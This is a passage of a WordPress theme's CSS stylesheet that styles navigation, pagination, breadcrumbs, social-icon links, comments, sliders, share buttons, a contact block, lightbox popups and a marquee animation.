      .post-navigation .nav-next > a:before {
        position: absolute;
        font-size: 40px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%); }
  .comment-navigation .nav-previous,
  .posts-navigation .nav-previous,
  .post-navigation .nav-previous {
    float: left;
    padding-right: 15px; }
    .comment-navigation .nav-previous a,
    .posts-navigation .nav-previous a,
    .post-navigation .nav-previous a {
      padding-left: 60px; }
      .comment-navigation .nav-previous a:before,
      .posts-navigation .nav-previous a:before,
      .post-navigation .nav-previous a:before {
        content: '\ecf7';
        left: 0; }
  .comment-navigation .nav-next,
  .posts-navigation .nav-next,
  .post-navigation .nav-next {
    float: right;
    text-align: right;
    padding-left: 15px;
    margin-top: 25px; }
    @media (min-width: 576px) {
      .comment-navigation .nav-next,
      .posts-navigation .nav-next,
      .post-navigation .nav-next {
        margin-top: 0; } }
    .comment-navigation .nav-next a,
    .posts-navigation .nav-next a,
    .post-navigation .nav-next a {
      padding-right: 60px; }
      .comment-navigation .nav-next a:before,
      .posts-navigation .nav-next a:before,
      .post-navigation .nav-next a:before {
        content: '\eeb5';
        right: 0; }

.comment-navigation {
  border-bottom: 1px solid;
  margin-bottom: 25px; }

.posts-navigation,
.post-navigation {
  margin-top: 50px; }
  @media (min-width: 1200px) {
    .comments-area + .posts-navigation, .comments-area +
    .post-navigation {
      margin-top: 100px; } }
  .elementor-page.content-layout-fullwidth .posts-navigation, .elementor-page.content-layout-fullwidth
  .post-navigation {
    margin-left: auto;
    margin-right: auto; }

/*Post pagination - Page links*/
.pagination {
  margin-top: 45px;
  text-align: left; }
  .pagination .nav-links {
    font-size: 0; }

.site-content .page-links {
  clear: both;
  margin: 0 0 1em; }
  .site-content .page-links__title {
    margin-right: 5px; }

.nav-links .page-numbers,
.site-content .page-links a,
.site-content .page-links > .page-links__item,
.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {
  line-height: 39px;
  display: inline-block;
  min-width: 39px;
  height: 39px;
  padding: 0 2px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  margin: 0 4px 4px 0;
  border: none;
  font-weight: 700;
  font-size: 12px; }

.nav-links .page-numbers.next i, .nav-links .page-numbers.prev i,
.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next i,
.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev i {
  font-size: 10px; }

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative; }
  .breadcrumbs .row, .breadcrumbs .cross-sells .products, .cross-sells .breadcrumbs .products {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .breadcrumbs__title .page-title {
    font-weight: 700; }
  .breadcrumbs__title, .breadcrumbs__items {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem; }
  .breadcrumbs__browse {
    display: inline-block;
    margin-right: .5em; }
  .breadcrumbs__wrap {
    margin: 5px 0;
    display: inline-block; }
  .breadcrumbs__item {
    display: inline-block; }
    .breadcrumbs__item-sep {
      margin: 0 2px; }
    .invert .breadcrumbs__item-link {
      border-bottom: 1px solid transparent; }
      .invert .breadcrumbs__item-link:hover {
        color: inherit;
        border-bottom-color: currentColor; }

/*--------------------------------------------------------------
## Social List
--------------------------------------------------------------*/
.social-list .social-list__items {
  margin-left: -4px;
  margin-right: -4px; }
  .social-list .social-list__items .menu-item {
    padding-left: 4px;
    padding-right: 4px; }
  .social-list .social-list__items .menu-item {
    margin: 0; }
    .social-list .social-list__items .menu-item > a {
      display: block;
      text-decoration: none;
      text-align: center;
      width: 34px;
      height: 34px;
      border-radius: 50%; }
      .social-list .social-list__items .menu-item > a:hover {
        text-decoration: none; }
      .social-list .social-list__items .menu-item > a[href*="codepen.io"]::before {
        content: '\f1cb'; }
      .social-list .social-list__items .menu-item > a[href*="digg.com"]::before {
        content: '\f1a6'; }
      .social-list .social-list__items .menu-item > a[href*="dribbble.com"]::before {
        content: '\f17d'; }
      .social-list .social-list__items .menu-item > a[href*="dropbox.com"]::before {
        content: '\f16b'; }
      .social-list .social-list__items .menu-item > a[href*="facebook.com"]::before {
        content: '\f09a'; }
      .social-list .social-list__items .menu-item > a[href*="flickr.com"]::before {
        content: '\f16e'; }
      .social-list .social-list__items .menu-item > a[href*="plus.google.com"]::before {
        content: '\f0d5'; }
      .social-list .social-list__items .menu-item > a[href*="github.com"]::before {
        content: '\f09b'; }
      .social-list .social-list__items .menu-item > a[href*="instagram.com"]::before {
        content: '\f16d'; }
      .social-list .social-list__items .menu-item > a[href*="linkedin.com"]::before {
        content: '\f0e1'; }
      .social-list .social-list__items .menu-item > a[href*="pinterest.com"]::before {
        content: '\f0d2'; }
      .social-list .social-list__items .menu-item > a[href*="getpocket.com"]::before {
        content: '\f265'; }
      .social-list .social-list__items .menu-item > a[href*="reddit.com"]::before {
        content: '\f1a1'; }
      .social-list .social-list__items .menu-item > a[href*="skype.com"]::before, .social-list .social-list__items .menu-item > a[href*="skype:"]::before {
        content: '\f17e'; }
      .social-list .social-list__items .menu-item > a[href*="stumbleupon.com"]::before {
        content: '\f1a4'; }
      .social-list .social-list__items .menu-item > a[href*="tumblr.com"]::before {
        content: '\f173'; }
      .social-list .social-list__items .menu-item > a[href*="twitter.com"]::before {
        content: '\f099'; }
      .social-list .social-list__items .menu-item > a[href*="vimeo.com"]::before {
        content: '\f27d'; }
      .social-list .social-list__items .menu-item > a[href*="wordpress.org"]::before, .social-list .social-list__items .menu-item > a[href*="wordpress.com"]::before {
        content: '\f19a'; }
      .social-list .social-list__items .menu-item > a[href*="youtube.com"]::before {
        content: '\f167'; }
      .social-list .social-list__items .menu-item > a[href*="amazon.com"]::before {
        content: '\f270'; }
      .social-list .social-list__items .menu-item > a[href*="tripadvisor"]::before {
        content: '\f262'; }
      .social-list .social-list__items .menu-item > a[href*="ycombinator.com"]::before {
        content: '\f23b'; }
      .social-list .social-list__items .menu-item > a[href*="xing.com"]::before {
        content: '\f168'; }
      .social-list .social-list__items .menu-item > a[href*="yahoo."]::before {
        content: '\f19e'; }
      .social-list .social-list__items .menu-item > a[href*="vine.co"]::before {
        content: '\f1ca'; }
      .social-list .social-list__items .menu-item > a[href*="weibo.com"]::before {
        content: '\f18a'; }
      .social-list .social-list__items .menu-item > a[href*="trello.com"]::before {
        content: '\f181'; }
      .social-list .social-list__items .menu-item > a[href*="steampowered.com"]::before {
        content: '\f1b6'; }
      .social-list .social-list__items .menu-item > a[href*="soundcloud.com"]::before {
        content: '\f1be'; }
      .social-list .social-list__items .menu-item > a[href*="spotify.com"]::before {
        content: '\f1bc'; }
      .social-list .social-list__items .menu-item > a[href*="stackexchange.com"]::before {
        content: '\f18d'; }
      .social-list .social-list__items .menu-item > a[href*="stackoverflow.com"]::before {
        content: '\f16c'; }
      .social-list .social-list__items .menu-item > a[href*="slideshare.net"]::before {
        content: '\f1e7'; }
      .social-list .social-list__items .menu-item > a[href*="slack.com"]::before {
        content: '\f198'; }
      .social-list .social-list__items .menu-item > a[href*="skyatlas.com"]::before {
        content: '\f216'; }
      .social-list .social-list__items .menu-item > a[href*="last.fm"]::before {
        content: '\f202'; }
      .social-list .social-list__items .menu-item > a[href*="jsfiddle.net"]::before {
        content: '\f1cc'; }
      .social-list .social-list__items .menu-item > a[href*="behance.net"]::before {
        content: '\f1b4'; }
      .social-list .social-list__items .menu-item > a[href*="bitbucket.org"]::before {
        content: '\f171'; }
      .social-list .social-list__items .menu-item > a[href*="codepen.io"]::before {
        content: '\f1cb'; }
      .social-list .social-list__items .menu-item > a[href*="codiepie.com"]::before {
        content: '\f284'; }
      .social-list .social-list__items .menu-item > a[href*="connectdevelop.com"]::before {
        content: '\f20e'; }
      .social-list .social-list__items .menu-item > a[href*="dashcube.com"]::before {
        content: '\f210'; }
      .social-list .social-list__items .menu-item > a[href*="contao.org"]::before {
        content: '\f26d'; }
      .social-list .social-list__items .menu-item > a[href*="delicious.com"]::before {
        content: '\f1a5'; }
      .social-list .social-list__items .menu-item > a[href*="deviantart.com"]::before {
        content: '\f1bd'; }
      .social-list .social-list__items .menu-item > a[href*="vk.com"]::before {
        content: '\f189'; }
      .social-list .social-list__items .menu-item > a::before {
        font-size: 18px;
        line-height: 34px;
        display: block;
        margin: auto; }
        .social-list--text .social-list .social-list__items .menu-item > a::before {
          display: none; }

.social-list--header .social-list__items .menu-item a, .social-list--footer .social-list__items .menu-item a {
  position: relative;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s; }
  .social-list--header .social-list__items .menu-item a:before, .social-list--footer .social-list__items .menu-item a:before {
    position: relative;
    z-index: 2; }
  .social-list--header .social-list__items .menu-item a:after, .social-list--footer .social-list__items .menu-item a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    border-radius: 50%;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    z-index: 1;
    opacity: 0; }
    .site-footer.style-2 .social-list--header .social-list__items .menu-item a:after, .site-footer.style-2 .social-list--footer .social-list__items .menu-item a:after {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      opacity: 1; }
  .social-list--header .social-list__items .menu-item a:hover:after, .social-list--footer .social-list__items .menu-item a:hover:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1; }

/*--------------------------------------------------------------
## Social Login Menu
--------------------------------------------------------------*/
.social-login-menu .social-login-list {
  text-align: center;
  margin: 0 -10px;
  font-size: 11px;
  line-height: 1.5;
  font-weight: 700;
  text-transform: uppercase; }
  .social-login-menu .social-login-list__item {
    padding: 0 10px; }
    .social-login-menu .social-login-list__item a {
      text-decoration: none; }
    .social-login-menu .social-login-list__item:not(:last-child) {
      border-right: 1px solid; }
      .invert .social-login-menu .social-login-list__item:not(:last-child) {
        border-color: currentColor; }

/*--------------------------------------------------------------
## Toggle buttons
--------------------------------------------------------------*/
.menu-toggle {
  padding: 10px 0px;
  cursor: pointer;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-duration: 0.15s;
  -o-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background: none;
  border: 0;
  margin: 0;
  overflow: visible; }
  .menu-toggle:hover {
    opacity: 1; }
  .menu-toggle:focus {
    outline: none; }
  .menu-toggle .menu-toggle-inner {
    -webkit-transition-duration: 0.1s;
    -o-transition-duration: 0.1s;
    transition-duration: 0.1s;
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -o-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
    .menu-toggle .menu-toggle-inner::before {
      -webkit-transition: top 0.1s 0.14s ease, opacity 0.1s ease;
      -o-transition: top 0.1s 0.14s ease, opacity 0.1s ease;
      transition: top 0.1s 0.14s ease, opacity 0.1s ease; }
    .menu-toggle .menu-toggle-inner::after {
      -webkit-transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
      transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
      -o-transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
      transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
      transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .menu-toggle.toggled .menu-toggle-inner {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition-delay: 0.14s;
    -o-transition-delay: 0.14s;
    transition-delay: 0.14s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
    .menu-toggle.toggled .menu-toggle-inner::before {
      top: 0;
      opacity: 0;
      -webkit-transition: top 0.1s ease, opacity 0.1s 0.14s ease;
      -o-transition: top 0.1s ease, opacity 0.1s 0.14s ease;
      transition: top 0.1s ease, opacity 0.1s 0.14s ease; }
    .menu-toggle.toggled .menu-toggle-inner::after {
      bottom: 0;
      -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
      transform: rotate(-90deg);
      -webkit-transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
      transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
      -o-transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
      transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
      transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }

.menu-toggle-box {
  width: 22px;
  height: 16px;
  display: block;
  position: relative; }

.menu-toggle-inner {
  display: block;
  top: 50%;
  margin-top: -1px;
  background-color: #333; }
  .menu-toggle-inner, .menu-toggle-inner::before, .menu-toggle-inner::after {
    width: 22px;
    height: 2px;
    border-radius: 0px;
    position: absolute;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-transition-duration: 0.15s;
    -o-transition-duration: 0.15s;
    transition-duration: 0.15s;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease; }
  .menu-toggle-inner::before, .menu-toggle-inner::after {
    background-color: inherit; }
  .menu-toggle-inner::before, .menu-toggle-inner::after {
    content: "";
    display: block; }
  .menu-toggle-inner::before {
    top: -7px; }
  .menu-toggle-inner::after {
    bottom: -7px; }

/*--------------------------------------------------------------
# Modules
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
## Alignments
--------------------------------------------------------------*/
/*rtl:begin:ignore*/
@media (min-width: 768px) {
  .alignleft {
    float: left;
    margin-right: 15px;
    margin-top: 10px;
    margin-bottom: 10px; } }

@media (min-width: 1200px) {
  .alignleft {
    margin-right: 30px; } }

@media (min-width: 768px) {
  .alignright {
    float: right;
    margin-left: 15px;
    margin-top: 10px;
    margin-bottom: 10px; } }

@media (min-width: 1200px) {
  .alignright {
    margin-left: 30px; } }

/*rtl:end:ignore*/
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
## Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-body:before,
.comment-body:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.comment-body:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

.hidden {
  display: none; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area {
  position: relative;
  margin-top: 50px; }
  .related-posts + .comments-area {
    margin-top: 20px; }
  .elementor-page.position-fullwidth .comments-area {
    margin-bottom: 50px; }

.comments-title {
  margin-bottom: 35px; }

.comment-list {
  list-style: none;
  overflow: hidden;
  margin-left: 0;
  margin-bottom: 0; }
  .comment-list .comment,
  .comment-list .pingback {
    position: relative; }
    .comment-list .comment:before,
    .comment-list .pingback:before {
      content: '';
      position: absolute;
      height: 1px;
      width: 999em;
      top: 0;
      right: 0;
      opacity: 0.3; }
    .comment-list .comment + .comment,
    .comment-list .comment + .pingback,
    .comment-list .comment .children .comment,
    .comment-list .comment .children .pingback,
    .comment-list .pingback + .comment,
    .comment-list .pingback + .pingback,
    .comment-list .pingback .children .comment,
    .comment-list .pingback .children .pingback {
      padding-top: 30px;
      margin-top: 30px; }
  .comment-list .children {
    margin-left: 0;
    padding-left: 10px;
    list-style: none; }
    @media (min-width: 768px) {
      .comment-list .children {
        padding-left: 30px; } }
  @media (min-width: 1200px) {
    .comment-list .parent.depth-1 > .children,
    .comment-list .parent.depth-2 > .children {
      padding-left: 80px; } }
  .comment-list > .comment:first-child:before,
  .comment-list > .pingback:first-child:before {
    content: none; }

.comment-body__holder {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.comment-body .avatar {
  margin-right: 15px;
  border-radius: 50%;
  margin-top: 10px;
  margin-bottom: 10px; }
  @media (max-width: 767px) {
    .comment-body .avatar {
      width: 40px; } }
  @media (min-width: 1200px) {
    .comment-body .avatar {
      margin-right: 30px; } }

.comment-body .reply {
  font-size: 10px;
  text-transform: uppercase; }
  .comment-body .reply i {
    margin-right: 5px; }

.comment-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -10px;
  margin-right: -10px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .comment-meta > * {
    padding-left: 10px;
    padding-right: 10px; }

.comment-content-wrap {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 200px;
  flex: 1 1 200px;
  max-width: 100%; }

.comment-author {
  -ms-flex-negative: 0;
  flex-shrink: 0; }

.comment-content {
  margin-top: 10px;
  font-size: 16px;
  line-height: 1.5; }

.comment-date {
  display: block; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
## Swiper
--------------------------------------------------------------*/
.swiper-pagination-bullets .swiper-pagination-bullet,
.elementor .swiper-pagination-bullets .swiper-pagination-bullet {
  width: 11px;
  height: 11px;
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  background-color: transparent;
  border: 2px solid currentColor;
  margin: 0 5px; }
  .swiper-pagination-bullets .swiper-pagination-bullet:hover, .swiper-pagination-bullets .swiper-pagination-bullet-active,
  .elementor .swiper-pagination-bullets .swiper-pagination-bullet:hover,
  .elementor .swiper-pagination-bullets .swiper-pagination-bullet-active {
    background-color: currentColor; }

.post-gallery .swiper-pagination {
  display: none; }

.swiper-button-prev:before,
.swiper-container .swiper-button-prev:before {
  content: '\f104'; }

.swiper-button-next:before,
.swiper-container .swiper-button-next:before {
  content: '\f105'; }

.swiper-button-next, .swiper-button-prev,
.swiper-container .swiper-button-next,
.swiper-container .swiper-button-prev {
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: auto;
  height: auto;
  font-size: 24px;
  line-height: 1;
  margin: 0;
  background-image: none !important;
  text-align: center;
  -webkit-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
  -o-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
  transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
  padding: 13px; }
  .swiper-button-next:hover:not(.swiper-button-disabled), .swiper-button-prev:hover:not(.swiper-button-disabled),
  .swiper-container .swiper-button-next:hover:not(.swiper-button-disabled),
  .swiper-container .swiper-button-prev:hover:not(.swiper-button-disabled) {
    padding: 18px; }
  .swiper-button-next:before, .swiper-button-prev:before,
  .swiper-container .swiper-button-next:before,
  .swiper-container .swiper-button-prev:before {
    font-size: 1em;
    width: 1em;
    line-height: 1; }
  .post-gallery .swiper-button-next, .post-gallery .swiper-button-prev, .post-gallery
  .swiper-container .swiper-button-next, .post-gallery
  .swiper-container .swiper-button-prev {
    display: none; }
  .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled,
  .swiper-container .swiper-button-next.swiper-button-disabled,
  .swiper-container .swiper-button-prev.swiper-button-disabled {
    pointer-events: auto;
    opacity: 0.5; }

.swiper-button-next,
.swiper-container .swiper-button-next,
.swiper-container.swiper-container-rtl .swiper-button-prev {
  right: 0;
  left: auto; }

.swiper-button-prev,
.swiper-container .swiper-button-prev,
.swiper-container.swiper-container-rtl .swiper-button-next {
  left: 0;
  right: auto; }

/*--------------------------------------------------------------
## Author-bio
--------------------------------------------------------------*/
.post-author-bio {
  margin-top: 50px;
  padding: 40px 20px;
  position: relative; }
  @media (min-width: 768px) {
    .post-author-bio {
      padding: 40px 50px; } }

.post-author__holder {
  position: relative;
  z-index: 2; }

.post-author__avatar {
  float: left;
  margin: 5px 1em 4px 0; }
  @media (min-width: 768px) {
    .post-author__avatar {
      margin: 5px 35px 5px 0; } }
  .post-author__avatar .avatar {
    vertical-align: top;
    border-radius: 50%; }

.post-author__title {
  font-size: 24px;
  margin-top: 0; }

.post-author__content {
  font-size: 16px; }
  @media (min-width: 768px) {
    .post-author__content {
      overflow: hidden; } }

/*--------------------------------------------------------------
## Share
--------------------------------------------------------------*/
.share-btns__list {
  position: relative;
  line-height: 1; }

.share-btns__items {
  margin-left: -12px;
  margin-right: -12px; }
  .share-btns__items > * {
    padding-left: 12px;
    padding-right: 12px; }

.share-btns__item {
  display: inline-block;
  vertical-align: top; }

.share-btns__link {
  line-height: 1.5em;
  display: block;
  text-align: center;
  text-decoration: none;
  font-size: 18px;
  position: relative;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s; }
  .share-btns__link:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: 35px;
    height: 35px;
    margin: -17.5px 0 0 -17.5px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    border-radius: 50%;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    z-index: 1;
    opacity: 0; }
  .share-btns__link:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  .share-btns__link i {
    position: relative;
    z-index: 2; }

/*--------------------------------------------------------------
## Contact block
--------------------------------------------------------------*/
.contact-block__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .site-footer.style-1 .contact-block__inner {
    margin-left: -10px;
    margin-right: -10px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .site-footer.style-1 .contact-block__inner > * {
      padding-left: 10px;
      padding-right: 10px; }
    @media (min-width: 768px) {
      .site-footer.style-1 .contact-block__inner {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; } }
  .site-footer.style-2 .contact-block__inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .site-header .contact-block__inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (min-width: 768px) {
      .site-header .contact-block__inner {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-left: -15px;
        margin-right: -15px; }
        .site-header .contact-block__inner > * {
          padding-left: 15px;
          padding-right: 15px; } }

.contact-block__item {
  padding-top: 5px;
  padding-bottom: 5px;
  position: relative; }
  .contact-block__item a {
    display: inline-block; }
  .contact-block__item--icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .contact-block__item:not(.contact-block__item--icon) {
    text-align: center; }
    @media (min-width: 768px) {
      .contact-block__item:not(.contact-block__item--icon) {
        text-align: left; } }

.contact-block__icon {
  font-size: 16px;
  margin-right: 10px; }

.contact-block__text {
  text-align: left; }
  .site-header .contact-block__text {
    font-weight: 700;
    text-transform: uppercase; }
    .site-header .contact-block__text a[href*="tel:"],
    .site-header .contact-block__text a[href*="callto:"] {
      font-size: 14px; }

.contact-block__label {
  padding-right: 4px; }

.site-header .contact-block__value-wrap {
  font-size: 11px;
  line-height: 1.5; }

/*--------------------------------------------------------------
## Magnific Popup
--------------------------------------------------------------*/
.mfp-bg {
  background: #ffffff;
  opacity: 1; }

.mfp-zoom-out-cur {
  cursor: auto; }

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: pointer; }

.mfp-iframe-holder .mfp-figure:after,
.mfp-image-holder .mfp-figure:after {
  -webkit-box-shadow: none;
  box-shadow: none; }

.mfp-iframe-holder .mfp-bottom-bar,
.mfp-image-holder .mfp-bottom-bar {
  display: none; }

.mfp-iframe-holder .mfp-close,
.mfp-iframe-holder .mfp-arrow,
.mfp-iframe-holder .mfp-arrow:before,
.mfp-iframe-holder .mfp-arrow:after,
.mfp-image-holder .mfp-close,
.mfp-image-holder .mfp-arrow,
.mfp-image-holder .mfp-arrow:before,
.mfp-image-holder .mfp-arrow:after {
  opacity: 1; }

.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close {
  font-size: 40px;
  padding: 5px 15px;
  right: 0;
  position: fixed;
  width: auto;
  height: auto;
  line-height: 1;
  text-align: center;
  color: #000000; }
  .admin-bar .mfp-iframe-holder .mfp-close, .admin-bar
  .mfp-image-holder .mfp-close {
    top: 35px; }

.mfp-iframe-holder .mfp-arrow:before, .mfp-iframe-holder .mfp-arrow:after,
.mfp-image-holder .mfp-arrow:before,
.mfp-image-holder .mfp-arrow:after {
  /*rtl:begin:ignore*/
  border: none;
  width: 50px;
  height: 1px;
  margin: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  background-color: #000000;
  /*rtl:end:ignore*/ }

.mfp-iframe-holder .mfp-arrow-left:before, .mfp-iframe-holder .mfp-arrow-left:after,
.mfp-image-holder .mfp-arrow-left:before,
.mfp-image-holder .mfp-arrow-left:after {
  /*rtl:begin:ignore*/
  left: 20px;
  -webkit-transform-origin: 0 center;
  -ms-transform-origin: 0 center;
  transform-origin: 0 center;
  /*rtl:end:ignore*/ }

.mfp-iframe-holder .mfp-arrow-left:before,
.mfp-image-holder .mfp-arrow-left:before {
  /*rtl:ignore*/
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.mfp-iframe-holder .mfp-arrow-left:after,
.mfp-image-holder .mfp-arrow-left:after {
  /*rtl:ignore*/
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.mfp-iframe-holder .mfp-arrow-right:before, .mfp-iframe-holder .mfp-arrow-right:after,
.mfp-image-holder .mfp-arrow-right:before,
.mfp-image-holder .mfp-arrow-right:after {
  /*rtl:begin:ignore*/
  right: 20px;
  left: auto;
  -webkit-transform-origin: 100% center;
  -ms-transform-origin: 100% center;
  transform-origin: 100% center;
  /*rtl:end:ignore*/ }

.mfp-iframe-holder .mfp-arrow-right:before,
.mfp-image-holder .mfp-arrow-right:before {
  /*rtl:ignore*/
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.mfp-iframe-holder .mfp-arrow-right:after,
.mfp-image-holder .mfp-arrow-right:after {
  /*rtl:ignore*/
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

/*--------------------------------------------------------------
## Marquee
--------------------------------------------------------------*/
@-webkit-keyframes marquee-scroll {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  100% {
    -webkit-transform: translate(-100%, 0);
    transform: translate(-100%, 0); } }
@keyframes marquee-scroll {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  100% {
    -webkit-transform: translate(-100%, 0);
    transform: translate(-100%, 0); } }

.marquee {
  display: block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  position: relative; }
  .marquee .stretch--resizer {
    overflow: visible !important;
    -webkit-animation: marquee-scroll 20s infinite linear;
    animation: marquee-scroll 20s infinite linear;
    line-height: 1; }
    .marquee .stretch--resizer:nth-child(2) {
